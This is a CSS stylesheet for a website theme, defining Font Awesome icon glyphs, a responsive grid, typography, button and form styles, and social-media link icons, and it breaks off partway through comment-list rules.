.fa-wheelchair-alt:before {

  content: "\f29b";

}



.fa-question-circle-o:before {

  content: "\f29c";

}



.fa-blind:before {

  content: "\f29d";

}



.fa-audio-description:before {

  content: "\f29e";

}



.fa-volume-control-phone:before {

  content: "\f2a0";

}



.fa-braille:before {

  content: "\f2a1";

}



.fa-assistive-listening-systems:before {

  content: "\f2a2";

}



.fa-asl-interpreting:before,

.fa-american-sign-language-interpreting:before {

  content: "\f2a3";

}



.fa-deafness:before,

.fa-hard-of-hearing:before,

.fa-deaf:before {

  content: "\f2a4";

}



.fa-glide:before {

  content: "\f2a5";

}



.fa-glide-g:before {

  content: "\f2a6";

}



.fa-signing:before,

.fa-sign-language:before {

  content: "\f2a7";

}



.fa-low-vision:before {

  content: "\f2a8";

}



.fa-viadeo:before {

  content: "\f2a9";

}



.fa-viadeo-square:before {

  content: "\f2aa";

}



.fa-snapchat:before {

  content: "\f2ab";

}



.fa-snapchat-ghost:before {

  content: "\f2ac";

}



.fa-snapchat-square:before {

  content: "\f2ad";

}



.sr-only {

  position: absolute;

  width: 1px;

  height: 1px;

  padding: 0;

  margin: -1px;

  overflow: hidden;

  clip: rect(0, 0, 0, 0);

  border: 0;

}



.sr-only-focusable:active,

.sr-only-focusable:focus {

  position: static;

  width: auto;

  height: auto;

  margin: 0;

  overflow: visible;

  clip: auto;

}



.container {

  padding-right: 15px;

  padding-left: 15px;

  margin-right: auto;

  margin-left: auto;

}

@media screen and (min-width: 1200px) {

  .container {

    max-width: 1170px;

    width: 100%;

  }

}

@media screen and (max-width: 1199px) {

  .container {

    width: 98%;

  }

  .pos-name {

    padding-top: 7px;

    display: inline-block;

  }

}



.container-fluid {

  padding-right: 15px;

  padding-left: 15px;

  margin-right: auto;

  margin-left: auto;

}



.row {

  margin-right: -15px;

  margin-left: -15px;

}



.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {

  position: relative;

  min-height: 1px;

  padding-right: 15px;

  padding-left: 15px;

}



.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {

  float: left;

}



.col-xs-12 {

  width: 100%;

}



.col-xs-11 {

  width: 91.66666667%;

}



.col-xs-10 {

  width: 83.33333333%;

}



.col-xs-9 {

  width: 75%;

}



.col-xs-8 {

  width: 66.66666667%;

}



.col-xs-7 {

  width: 58.33333333%;

}



.col-xs-6 {

  width: 50%;

}



.col-xs-5 {

  width: 41.66666667%;

}



.col-xs-4 {

  width: 33.33333333%;

}



.col-xs-3 {

  width: 25%;

}



.col-xs-2 {

  width: 16.66666667%;

}



.col-xs-1 {

  width: 8.33333333%;

}



.col-xs-offset-12 {

  margin-left: 100%;

}



.col-xs-offset-11 {

  margin-left: 91.66666667%;

}



.col-xs-offset-10 {

  margin-left: 83.33333333%;

}



.col-xs-offset-9 {

  margin-left: 75%;

}



.col-xs-offset-8 {

  margin-left: 66.66666667%;

}



.col-xs-offset-7 {

  margin-left: 58.33333333%;

}



.col-xs-offset-6 {

  margin-left: 50%;

}



.col-xs-offset-5 {

  margin-left: 41.66666667%;

}



.col-xs-offset-4 {

  margin-left: 33.33333333%;

}



.col-xs-offset-3 {

  margin-left: 25%;

}



.col-xs-offset-2 {

  margin-left: 16.66666667%;

}



.col-xs-offset-1 {

  margin-left: 8.33333333%;

}



.col-xs-offset-0 {

  margin-left: 0;

}



@media screen and (min-width: 768px) {

  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {

    float: left;

  }



  .col-sm-12 {

    width: 100%;

  }



  .col-sm-11 {

    width: 91.66666667%;

  }



  .col-sm-10 {

    width: 83.33333333%;

  }



  .col-sm-9 {

    width: 75%;

  }



  .col-sm-8 {

    width: 66.66666667%;

  }



  .col-sm-7 {

    width: 58.33333333%;

  }



  .col-sm-6 {

    width: 50%;

  }



  .col-sm-5 {

    width: 41.66666667%;

  }



  .col-sm-4 {

    width: 33.33333333%;

  }



  .col-sm-3 {

    width: 25%;

  }



  .col-sm-2 {

    width: 16.66666667%;

  }



  .col-sm-1 {

    width: 8.33333333%;

  }



  .col-sm-offset-12 {

    margin-left: 100%;

  }



  .col-sm-offset-11 {

    margin-left: 91.66666667%;

  }



  .col-sm-offset-10 {

    margin-left: 83.33333333%;

  }



  .col-sm-offset-9 {

    margin-left: 75%;

  }



  .col-sm-offset-8 {

    margin-left: 66.66666667%;

  }



  .col-sm-offset-7 {

    margin-left: 58.33333333%;

  }



  .col-sm-offset-6 {

    margin-left: 50%;

  }



  .col-sm-offset-5 {

    margin-left: 41.66666667%;

  }



  .col-sm-offset-4 {

    margin-left: 33.33333333%;

  }



  .col-sm-offset-3 {

    margin-left: 25%;

  }



  .col-sm-offset-2 {

    margin-left: 16.66666667%;

  }



  .col-sm-offset-1 {

    margin-left: 8.33333333%;

  }



  .col-sm-offset-0 {

    margin-left: 0;

  }

}

@media screen and (min-width: 1024px) {

  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {

    float: left;

  }



  .col-md-12 {

    width: 100%;

  }



  .col-md-11 {

    width: 91.66666667%;

  }



  .col-md-10 {

    width: 83.33333333%;

  }



  .col-md-9 {

    width: 75%;

  }



  .col-md-8 {

    width: 66.66666667%;

  }



  .col-md-7 {

    width: 58.33333333%;

  }



  .col-md-6 {

    width: 50%;

  }



  .col-md-5 {

    width: 41.66666667%;

  }



  .col-md-4 {

    width: 33.33333333%;

  }



  .col-md-3 {

    width: 25%;

  }



  .col-md-2 {

    width: 16.66666667%;

  }



  .col-md-1 {

    width: 8.33333333%;

  }



  .col-md-offset-12 {

    margin-left: 100%;

  }



  .col-md-offset-11 {

    margin-left: 91.66666667%;

  }



  .col-md-offset-10 {

    margin-left: 83.33333333%;

  }



  .col-md-offset-9 {

    margin-left: 75%;

  }



  .col-md-offset-8 {

    margin-left: 66.66666667%;

  }



  .col-md-offset-7 {

    margin-left: 58.33333333%;

  }



  .col-md-offset-6 {

    margin-left: 50%;

  }



  .col-md-offset-5 {

    margin-left: 41.66666667%;

  }



  .col-md-offset-4 {

    margin-left: 33.33333333%;

  }



  .col-md-offset-3 {

    margin-left: 25%;

  }



  .col-md-offset-2 {

    margin-left: 16.66666667%;

  }



  .col-md-offset-1 {

    margin-left: 8.33333333%;

  }



  .col-md-offset-0 {

    margin-left: 0;

  }

}

@media screen and (min-width: 1200px) {

  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {

    float: left;

  }



  .col-lg-12 {

    width: 100%;

  }



  .col-lg-11 {

    width: 91.66666667%;

  }



  .col-lg-10 {

    width: 83.33333333%;

  }



  .col-lg-9 {

    width: 75%;

  }



  .col-lg-8 {

    width: 66.66666667%;

  }



  .col-lg-7 {

    width: 58.33333333%;

  }



  .col-lg-6 {

    width: 50%;

  }



  .col-lg-5 {

    width: 41.66666667%;

  }



  .col-lg-4 {

    width: 33.33333333%;

  }



  .col-lg-3 {

    width: 25%;

  }



  .col-lg-2 {

    width: 16.66666667%;

  }



  .col-lg-1 {

    width: 8.33333333%;

  }



  .col-lg-offset-12 {

    margin-left: 100%;

  }



  .col-lg-offset-11 {

    margin-left: 91.66666667%;

  }



  .col-lg-offset-10 {

    margin-left: 83.33333333%;

  }



  .col-lg-offset-9 {

    margin-left: 75%;

  }



  .col-lg-offset-8 {

    margin-left: 66.66666667%;

  }



  .col-lg-offset-7 {

    margin-left: 58.33333333%;

  }



  .col-lg-offset-6 {

    margin-left: 50%;

  }



  .col-lg-offset-5 {

    margin-left: 41.66666667%;

  }



  .col-lg-offset-4 {

    margin-left: 33.33333333%;

  }



  .col-lg-offset-3 {

    margin-left: 25%;

  }



  .col-lg-offset-2 {

    margin-left: 16.66666667%;

  }



  .col-lg-offset-1 {

    margin-left: 8.33333333%;

  }



  .col-lg-offset-0 {

    margin-left: 0;

  }

}

body,

button,

input,

select,

textarea {

  background-color: #fff;

  color: #313131;

  font-family: "Oxygen", sans-serif;

  font-size: 14px;

  font-size: 0.875rem;

  line-height: 1.5;

  font-weight: 400;

}

body.single,

button.single,

input.single,

select.single,

textarea.single {

  font-size: 16px;

  font-size: 1rem;

}



h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {

  font-family: "Merriweather", sans-serif;

  color: #151515;

  font-weight: 400;

  text-decoration: none;

}



h1, h2, h3, h4, h5, h6 {

  margin-top: 8px;

  margin-bottom: 10px;

  line-height: 1.2;

}

h1:before, h1:after, h2:before, h2:after, h3:before, h3:after, h4:before, h4:after, h5:before, h5:after, h6:before, h6:after {

  content: " ";

  display: table;

}

h1:after, h2:after, h3:after, h4:after, h5:after, h6:after {

  clear: both;

}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {

  color: #ffa800;

}



h1,

.site-title {

  font-size: 36px;

  font-size: 2.250em;

}



h2 {

  font-size: 28px;

  font-size: 1.750rem;

}



h3 {

  font-size: 24px;

  font-size: 1.5rem;

}



h4 {

  font-size: 16px;

  font-size: 1rem;

}



h5 {

  font-size: 12px;

  font-size: 0.75rem;

}



h6 {

  font-size: 11.008px;

  font-size: 0.688rem;

}



@media screen and (max-width: 1199px) {

  h1,

  .site-title {

    font-size: 48px;

    font-size: 2rem;

  }



  h2 {

    font-size: 32px;

    font-size: 2rem;

  }



  h3 {

    font-size: 16px;

    font-size: 1rem;

  }



  h4 {

    font-size: 14px;

    font-size: 0.875rem;

  }



  h5 {

    font-size: 12px;

    font-size: 0.75rem;

  }



  h6 {

    font-size: 10px;

    font-size: 0.625rem;

  }

}

@media screen and (max-width: 767px) {

  h1,

  .site-title {

    font-size: 32px;

    font-size: 2rem;

  }

  .pos-name {

    padding-top: 18px; 

    display: inline-block;

    

  }

    

  h2 {

    font-size: 24px;

    font-size: 1.5rem;

  }



  h3 {

    font-size: 16px;

    font-size: 1rem;

  }



  h4 {

    font-size: 14px;

    font-size: 0.875rem;

  }



  h5 {

    font-size: 12px;

    font-size: 0.75rem;

  }



  h6 {

    font-size: 10px;

    font-size: 0.625rem;

  }

}

a,

a:focus {

  color: #ffa800;

}



a:active,

a:hover {

  /*color: #ffa800;*/

  color: #00b9eb !important;

}



.button,

button,

html input[type="button"],

input[type="button"],

input[type="reset"],

input[type="submit"],

.button:visited,

button:visited,

html input[type="button"]:visited,

input[type="button"]:visited,

input[type="reset"]:visited,

input[type="submit"]:visited {

  background: #003f6f !important;

  border: none;

  color: #fff;

  cursor: pointer;

  font-weight: 300;

  line-height: 1;

  padding: 14px 28px 15px;

  text-transform: uppercase;

  vertical-align: middle;

  -webkit-border-radius: 5px;

  -moz-border-radius: 5px;

  -ms-border-radius: 5px;

  border-radius: 5px;

  font-size: 16px;

  font-size: 1rem;

  letter-spacing: 1px;

}

@media screen and (max-width: 767px) {

  .button,

  button,

  html input[type="button"],

  input[type="button"],

  input[type="reset"],

  input[type="submit"],

  .button:visited,

  button:visited,

  html input[type="button"]:visited,

  input[type="button"]:visited,

  input[type="reset"]:visited,

  input[type="submit"]:visited {

    padding: 13px 32px 16px;

    font-size: 15.008px;

    font-size: 0.938rem;

  }

}



.button:hover,

input[type="button"]:hover,

input[type="reset"]:hover,

input[type="submit"]:hover,

button:focus

input[type="button"]:focus,

input[type="reset"]:focus,

input[type="submit"]:focus,

button:active,

input[type="button"]:active,

input[type="reset"]:active,

input[type="submit"]:active {

  background: #ffa800;

  color: #151515;

  -webkit-box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.5);

  -moz-box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.5);

  -ms-box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.5);

  -o-box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.5);

  box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.5);

}



.btn-holder .button {

  display: inline-block;

  margin-top: 40px;

}

.button.button-outline, .button.button-outline:visited {

  background-color: transparent;

  border: 1px solid #151515;

}

.button.button-outline:hover, .button.button-outline:focus, .button.button-outline:active, .button.button-outline:visited:hover, .button.button-outline:visited:focus, .button.button-outline:visited:active {

  background: #ffa800;

  border: 1px solid #996500;

}

.button.button-outline-small, .button.button-outline-small:visited {

  padding: 14px 36px;

  font-size: 14px;

  font-size: 0.875rem;

}

.button.button-outline-small:hover, .button.button-outline-small:focus, .button.button-outline-small:active, .button.button-outline-small:visited:hover, .button.button-outline-small:visited:focus, .button.button-outline-small:visited:active {

  background: #ffa800;

  border: 1px solid #996500;

}



form {

  position: relative;

}



input {

  border: 1px solid #ccc;

  color: #666;

  font-size: 16px;

  font-size: 1rem;

  padding: 8px 15px;

  outline: 0;

  height: inherit;

  line-height: normal;

}



input[type="checkbox"],

input[type="radio"] {

  box-sizing: border-box;

  padding: 0;

}



input[type="number"]::-webkit-inner-spin-button,

input[type="number"]::-webkit-outer-spin-button {

  height: auto;

}



input[type="text"],

input[type="email"],

input[type="url"],

input[type="tel"],

input[type="password"],

input[type="search"],

textarea {

  color: #666;

  border: 1px solid #ccc;

  background-color: #F7F7F7;

  box-sizing: border-box;

  padding: 8px 5px 8px 15px;

}



input[type="search"] {

  -webkit-appearance: textfield;

  box-sizing: content-box;

}



input[type="search"]::-webkit-search-cancel-button,

input[type="search"]::-webkit-search-decoration {

  -webkit-appearance: none;

}



input[type="text"]:focus,

input[type="email"]:focus,

input[type="url"]:focus,

input[type="tel"]:focus,

input[type="password"]:focus,

input[type="search"]:focus,

textarea:focus {

  color: #111;

  background-color: #fff;

  -webkit-appearance: none;

}



textarea {

  width: 100%;

  min-height: 120px;

}



select:focus {

  outline: none;

}



table,

td,

th {

  border: 1px solid #ededed;

  color: #565656;

}



table {

  border-width: 1px 0 0 1px;

}



th {

  border-width: 0 1px 1px 0;

  font-weight: 700;

}



dt {

  font-weight: bold;

}



dd {

  margin: 0 1.5em 1.5em;

}



@media screen and (max-width: 767px) {

  .evision-social-section {

    border: none;

    text-align: center;

  }

}

.evision-social-section ul {

  list-style: none;

  margin-bottom: 0;

  margin-top: 0;

  padding-left: 0;

  text-align: right;

  /*----------------------*/

}

@media screen and (max-width: 767px) {

  .evision-social-section ul {

    margin-bottom: 7px;

    margin-top: 7px;

    padding-left: 0;

    text-align: center;

  }

}

.evision-social-section ul li {

  display: inline-block;

  vertical-align: middle;

  position: relative;

}

@media screen and (max-width: 767px) {

  .evision-social-section ul li {

    display: inline-block;

  }

}

.evision-social-section ul a {

  color: #fff;

  display: block;

  position: relative;

}

.evision-social-section ul a span, .evision-social-section ul a .page-links a, .page-links .evision-social-section ul a a {

  bottom: 0;

  background-color: #333333;

  display: inline-block;

  min-height: 30px;

  position: absolute;

  padding: 7px 10px 8px;

  right: 100%;

  top: 0;

  text-align: center;

  margin: auto;

  -webkit-border-radius: 2px;

  -moz-border-radius: 2px;

  -ms-border-radius: 2px;

  border-radius: 2px;

  font-size: 0px;

  font-size: 0rem;

  opacity: 0;

  filter: alpha(opacity=0);

  -webkit-transition: font-size 0.2s ease-in-out, opacity 0.2s ease-in-out;

  -moz-transition: font-size 0.2s ease-in-out, opacity 0.2s ease-in-out;

  -ms-transition: font-size 0.2s ease-in-out, opacity 0.2s ease-in-out;

  -o-transition: font-size 0.2s ease-in-out, opacity 0.2s ease-in-out;

  transition: font-size 0.2s ease-in-out, opacity 0.2s ease-in-out;

}

.evision-social-section ul a span:after, .evision-social-section ul a .page-links a:after, .page-links .evision-social-section ul a a:after {

  border-left: 6px solid #333333;

  border-top: 6px solid transparent;

  border-bottom: 6px solid transparent;

  content: "";

  display: inline-block;

  position: absolute;

  right: -5px;

  top: 0;

  bottom: 0;

  margin: auto;

  height: 6px;

}

.evision-social-section ul a:after {

  border: 2px solid white;

  color: #646464;

  display: inline-block;

  font-family: "FontAwesome";

  font-weight: 400;

  height: 32px;

  margin-left: 2px;

  margin-right: 2px;

  line-height: 32px;

  text-align: center;

  width: 30px;

  -webkit-border-radius: 100%;

  -moz-border-radius: 100%;

  -ms-border-radius: 100%;

  border-radius: 100%;

  font-size: 16px;

  font-size: 1rem;

  -webkit-transition: 0.5s ease-in-out;

  -moz-transition: 0.5s ease-in-out;

  -ms-transition: 0.5s ease-in-out;

  -o-transition: 0.5s ease-in-out;

  transition: 0.5s ease-in-out;

  -webkit-background-color: rgba(0, 0, 0, 0.5);

  -moz-background-color: rgba(0, 0, 0, 0.5);

  -ms-background-color: rgba(0, 0, 0, 0.5);

  -o-background-color: rgba(0, 0, 0, 0.5);

  background-color: rgba(0, 0, 0, 0.5);

}

@media screen and (max-width: 767px) {

  .evision-social-section ul a:after {

    background-color: transparent;

    color: #cccccc;

  }

}

.evision-social-section ul a:hover span, .evision-social-section ul a:hover .page-links a, .page-links .evision-social-section ul a:hover a, .evision-social-section ul a:focus span, .evision-social-section ul a:focus .page-links a, .page-links .evision-social-section ul a:focus a, .evision-social-section ul a:active span, .evision-social-section ul a:active .page-links a, .page-links .evision-social-section ul a:active a {

  bottom: 0;

  right: 100%;

  top: 0;

  font-size: 13.008px;

  font-size: 0.813rem;

  opacity: 1;

  filter: alpha(opacity=100);

}

.evision-social-section ul a:hover:after, .evision-social-section ul a:focus:after, .evision-social-section ul a:active:after {

  border-color: #999999;

  background-color: #fff;

}

.evision-social-section ul a[href*="facebook.com"]:after {

  content: "\f09a";

}

.evision-social-section ul a[href*="twitter.com"]:after {

  content: "\f099";

}

.evision-social-section ul a[href*="linkedin.com"]:after {

  content: "\f0e1";

}

.evision-social-section ul a[href*="instagram.com"]:after {

  content: "\f16d";

}

.evision-social-section ul a[href*="youtube.com"]:after {

  content: "\f167";

}

.evision-social-section ul a[href*="plus.google.com"]:after {

  content: "\f0d5";

}

.evision-social-section ul a[href*="pinterest.com"]:after {

  content: "\f0d2";

}

.evision-social-section ul a[href*="flickr.com"]:after {

  content: "\f16e";

}

.evision-social-section ul a[href*="tumblr.com"]:after {

  content: "\f173";

}

.evision-social-section ul a[href*="wordpress.org"]:after {

  content: "\f19a";

}

.evision-social-section ul a[href*="wordpress.com"]:after {

  content: "\f19a";

}

.evision-social-section ul a[href*="soundcloud.com"]:after {

  content: "\f1be";

}

.evision-social-section ul a[href*="dribbble.com"]:after {

  content: "\f17d";

}

.evision-social-section ul a[href*="digg.com"]:after {

  content: "\f1a6";

}

.evision-social-section ul a[href*="behance.net"]:after {

  content: "\f1b4";

}

.evision-social-section ul a[href*="vine.co"]:after {

  content: "\f1ca";

}

.evision-social-section ul a[href*="snapchat.com"]:after {

  content: "\f2ab";

}

.evision-social-section ul a[href*="reddit.com"]:after {

  content: "\f1a1";

}

.evision-social-section ul a[href*="medium.com"]:after {

  content: "\f23a";

}

.evision-social-section ul a[href*="whatsapp.com"]:after {

  content: "\f232";

}

.evision-social-section ul a[href*="slack.com"]:after {

  content: "\f198";

}

.evision-social-section ul a[href*="vk.com"]:after {

  content: "\f189";

}

.evision-social-section ul a:hover[href*="facebook.com"]:after {

  color: #3C579E !important;

}

.evision-social-section ul a:hover[href*="twitter.com"]:after {

  color: #01BBF6 !important;

}

.evision-social-section ul a:hover[href*="linkedin.com"]:after {

  color: #1484C3 !important;

}

.evision-social-section ul a:hover[href*="instagram.com"]:after {

  color: #2D6A93 !important;

}

.evision-social-section ul a:hover[href*="youtube.com"]:after {

  color: #D62424 !important;

}

.evision-social-section ul a:hover[href*="pinterest.com"]:after {

  color: #BD2126 !important;

}

.evision-social-section ul a:hover[href*="plus.google.com"]:after {

  color: #D73D32 !important;

}

.evision-social-section ul a:hover[href*="flickr.com"]:after {

  color: #FD0083 !important;

}

.evision-social-section ul a:hover[href*="tumblr.com"]:after {

  color: #34465D !important;

}

.evision-social-section ul a:hover[href*="wordpress.org"]:after {

  color: #3480A3 !important;

}

.evision-social-section ul a:hover[href*="wordpress.com"]:after {

  color: #3480A4 !important;

}

.evision-social-section ul a:hover[href*="soundcloud.com"]:after {

  color: #FF4E00 !important;

}

.evision-social-section ul a:hover[href*="dribbble.com"]:after {

  color: #EE6D9E !important;

}

.evision-social-section ul a:hover[href*="digg.com"]:after {

  color: #000 !important;

}

.evision-social-section ul a:hover[href*="behance.net"]:after {

  color: #131418 !important;

}

.evision-social-section ul a:hover[href*="vine.co"]:after {

  color: #00BF8F !important;

}

.evision-social-section ul a:hover[href*="snapchat.com"]:after {

  color: #FF5500 !important;

}

.evision-social-section ul a:hover[href*="reddit.com"]:after {

  color: #CEE3F8 !important;

}

.evision-social-section ul a:hover[href*="medium.com"]:after {

  color: #02B875 !important;

}

.evision-social-section ul a:hover[href*="whatsapp.com"]:after {

  color: #4EC65A !important;

}

.evision-social-section ul a:hover[href*="slack.com"]:after {

  color: #56B68B !important;

}

.evision-social-section ul a:hover[href*="vk.com"]:after {

  color: #537599 !important;

}

.evision-social-section.top-tooltip a span, .evision-social-section.bottom-tooltip a span, .evision-social-section.top-tooltip a .page-links a, .page-links .evision-social-section.top-tooltip a a, .evision-social-section.bottom-tooltip a .page-links a, .page-links .evision-social-section.bottom-tooltip a a,

.evision-social-section.top-tooltip a:visited span,

.evision-social-section.bottom-tooltip a:visited span,

.evision-social-section.top-tooltip a:visited .page-links a,

.page-links .evision-social-section.top-tooltip a:visited a,

.evision-social-section.bottom-tooltip a:visited .page-links a,

.page-links .evision-social-section.bottom-tooltip a:visited a {

  background-color: #1a1a1a;

  height: 20px;

  top: -100px;

  left: -100%;

  right: 0;

  width: 300%;

}

.evision-social-section.top-tooltip a span:after, .evision-social-section.bottom-tooltip a span:after, .evision-social-section.top-tooltip a .page-links a:after, .page-links .evision-social-section.top-tooltip a a:after, .evision-social-section.bottom-tooltip a .page-links a:after, .page-links .evision-social-section.bottom-tooltip a a:after,

.evision-social-section.top-tooltip a:visited span:after,

.evision-social-section.bottom-tooltip a:visited span:after,

.evision-social-section.top-tooltip a:visited .page-links a:after,

.page-links .evision-social-section.top-tooltip a:visited a:after,

.evision-social-section.bottom-tooltip a:visited .page-links a:after,

.page-links .evision-social-section.bottom-tooltip a:visited a:after {

  border-top: 6px solid #1a1a1a;

  border-left: 6px solid transparent;

  border-right: 6px solid transparent;

  top: 40px;

  right: 0;

  bottom: 0;

  margin: auto;

  text-align: center;

  left: 0;

  width: 6px;

  height: 6px;

}

.evision-social-section.top-tooltip a:after, .evision-social-section.bottom-tooltip a:after,

.evision-social-section.top-tooltip a:visited:after,

.evision-social-section.bottom-tooltip a:visited:after {

  border: none;

  color: #313131;

  font-family: "FontAwesome";

  background-color: transparent;

}

.evision-social-section.top-tooltip a:after:hover, .evision-social-section.bottom-tooltip a:after:hover,

.evision-social-section.top-tooltip a:visited:after:hover,

.evision-social-section.bottom-tooltip a:visited:after:hover {

  background-color: transparent;

}

.evision-social-section.top-tooltip a:hover span, .evision-social-section.bottom-tooltip a:hover span, .evision-social-section.top-tooltip a:hover .page-links a, .page-links .evision-social-section.top-tooltip a:hover a, .evision-social-section.bottom-tooltip a:hover .page-links a, .page-links .evision-social-section.bottom-tooltip a:hover a, .evision-social-section.top-tooltip a:focus span, .evision-social-section.bottom-tooltip a:focus span, .evision-social-section.top-tooltip a:focus .page-links a, .page-links .evision-social-section.top-tooltip a:focus a, .evision-social-section.bottom-tooltip a:focus .page-links a, .page-links .evision-social-section.bottom-tooltip a:focus a, .evision-social-section.top-tooltip a:active span, .evision-social-section.bottom-tooltip a:active span, .evision-social-section.top-tooltip a:active .page-links a, .page-links .evision-social-section.top-tooltip a:active a, .evision-social-section.bottom-tooltip a:active .page-links a, .page-links .evision-social-section.bottom-tooltip a:active a,

.evision-social-section.top-tooltip a:visited:hover span,

.evision-social-section.bottom-tooltip a:visited:hover span,

.evision-social-section.top-tooltip a:visited:hover .page-links a,

.page-links .evision-social-section.top-tooltip a:visited:hover a,

.evision-social-section.bottom-tooltip a:visited:hover .page-links a,

.page-links .evision-social-section.bottom-tooltip a:visited:hover a,

.evision-social-section.top-tooltip a:visited:focus span,

.evision-social-section.bottom-tooltip a:visited:focus span,

.evision-social-section.top-tooltip a:visited:focus .page-links a,

.page-links .evision-social-section.top-tooltip a:visited:focus a,

.evision-social-section.bottom-tooltip a:visited:focus .page-links a,

.page-links .evision-social-section.bottom-tooltip a:visited:focus a,

.evision-social-section.top-tooltip a:visited:active span,

.evision-social-section.bottom-tooltip a:visited:active span,

.evision-social-section.top-tooltip a:visited:active .page-links a,

.page-links .evision-social-section.top-tooltip a:visited:active a,

.evision-social-section.bottom-tooltip a:visited:active .page-links a,

.page-links .evision-social-section.bottom-tooltip a:visited:active a {

  background-color: #1a1a1a;

  top: -100px;

}

.evision-social-section.bottom-tooltip a span, .evision-social-section.bottom-tooltip a .page-links a, .page-links .evision-social-section.bottom-tooltip a a,

.evision-social-section.bottom-tooltip a:visited span,

.evision-social-section.bottom-tooltip a:visited .page-links a,

.page-links .evision-social-section.bottom-tooltip a:visited a {

  bottom: -100px;

  display: none;

  top: 0;

  z-index: 999;

}

.evision-social-section.bottom-tooltip a span:after, .evision-social-section.bottom-tooltip a .page-links a:after, .page-links .evision-social-section.bottom-tooltip a a:after,

.evision-social-section.bottom-tooltip a:visited span:after,

.evision-social-section.bottom-tooltip a:visited .page-links a:after,

.page-links .evision-social-section.bottom-tooltip a:visited a:after {

  border-top: none;

  border-bottom: 6px solid #1a1a1a;

  top: -36px;

}

.evision-social-section.bottom-tooltip a:hover span, .evision-social-section.bottom-tooltip a:hover .page-links a, .page-links .evision-social-section.bottom-tooltip a:hover a, .evision-social-section.bottom-tooltip a:focus span, .evision-social-section.bottom-tooltip a:focus .page-links a, .page-links .evision-social-section.bottom-tooltip a:focus a, .evision-social-section.bottom-tooltip a:active span, .evision-social-section.bottom-tooltip a:active .page-links a, .page-links .evision-social-section.bottom-tooltip a:active a,

.evision-social-section.bottom-tooltip a:visited:hover span,

.evision-social-section.bottom-tooltip a:visited:hover .page-links a,

.page-links .evision-social-section.bottom-tooltip a:visited:hover a,

.evision-social-section.bottom-tooltip a:visited:focus span,

.evision-social-section.bottom-tooltip a:visited:focus .page-links a,

.page-links .evision-social-section.bottom-tooltip a:visited:focus a,

.evision-social-section.bottom-tooltip a:visited:active span,

.evision-social-section.bottom-tooltip a:visited:active .page-links a,

.page-links .evision-social-section.bottom-tooltip a:visited:active a {

  bottom: -75px;

  display: block;

  top: 0;

}



.alternate-border ul a:after {

  border: 2px solid red !important;

}



/*back-to-top section*/

.evision-back-to-top, .evision-back-to-top:focus, .evision-back-to-top:visited {

  bottom: -100px;

  color: #fff;

  display: inline-block;

  padding: 4px 14px 6px;

  background: #003f6f !important;

  position: fixed;

  left: 20px;

  z-index: 99999;

  -webkit-border-radius: 2px;

  -moz-border-radius: 2px;

  -ms-border-radius: 2px;

  border-radius: 2px;

  font-size: 22px;

  font-size: 1.375em;

  -webkit-transition: bottom 0.5s linear, opacity 0.5s linear, border-radius 0.5s linear;

  -moz-transition: bottom 0.5s linear, opacity 0.5s linear, border-radius 0.5s linear;

  -ms-transition: bottom 0.5s linear, opacity 0.5s linear, border-radius 0.5s linear;

  -o-transition: bottom 0.5s linear, opacity 0.5s linear, border-radius 0.5s linear;

  transition: bottom 0.5s linear, opacity 0.5s linear, border-radius 0.5s linear;

}

.evision-back-to-top:hover, .evision-back-to-top:active {

  -webkit-border-radius: 100%;

  -moz-border-radius: 100%;

  -ms-border-radius: 100%;

  border-radius: 100%;

}

.evision-back-to-top i, .evision-back-to-top:focus i, .evision-back-to-top:visited i {

  color: #fff;

}



.aligncenter {

  clear: both;

  display: block;

  margin-left: auto;

  margin-right: auto;

}



.alignleft {

  display: inline;

  float: left;

  margin-right: 1.5em;

}



.alignright {

  display: inline;

  float: right;

  margin-left: 1.5em;

}



/*post image*/

.image-left img{

  width: 300px !important;

  min-height: 200px;

}

.image-full {

display: inline;

 float:left !important;

  max-width:300px;

  margin-right: 20px !important;

}

.image-full img{

  max-width: 300px !important;

  max-height: 300px;

}



.page-content, .entry-summary, .entry-content .image-full{

float:left;

}



article.hentry .image-full {



  margin-bottom: 20px;

 

}



.entry-content .image-left {

  float: left ;

  margin: 20px; 

width:200px;

}

@media screen and (max-width: 1023px) {

  .entry-content .image-left {

    float: none;

    margin: 20px;

   width:200px;

  }

}

.entry-content .image-right {

  float: right;

  margin-left: 20px;

}

@media screen and (max-width: 1023px) {

  .entry-content .image-right {

    float: none;

    margin-bottom: 20px;

    margin-left: 0;

  }

}



article .comment-list, .pingback .comment-list

.trackback .comment-list {

  border-top: 1px solid #ccc;

}

.comment-list .comments-title,

.comment-list .comment-reply-title,

.comment-list .comments-title {

  font-size: 18px;

  font-size: 1.125rem;

}

.comment-list .comment-author .avatar {

  height: 50px;

  width: 50px;

}



.comment-list .reply a {

  font-size: 14px;

